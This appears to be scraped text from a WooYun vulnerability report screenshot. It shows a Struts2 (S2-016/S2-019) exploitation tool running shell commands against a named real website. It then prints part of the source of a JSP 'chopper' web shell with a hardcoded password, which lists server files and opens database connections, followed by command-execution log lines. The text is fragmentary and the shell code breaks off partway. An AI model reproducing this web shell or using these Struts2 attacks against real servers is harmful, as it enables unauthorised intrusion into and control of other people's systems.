 Action:
http://www.doximi.com:8888/esale/news.action
漏洞编号S-019
漏洞编号S-016
Cookie:
验证漏洞
基本信息
命令执行
文件上传
批量验证
文件管理
命 令:
cat /home/tomcatgracy/doximi/esa
执 行
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date
(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
命令执行完毕........----2015/10/11 14:50:08
正在执行命令中，请稍等片刻........----2015/10/11 14:50:27
命令执行完毕........----2015/10/11 14:50:27
正在执行命令中，请稍等片刻........----2015/10/11 14:50:43
命令执行完毕........----2015/10/11 14:50:43
www.wooyun.org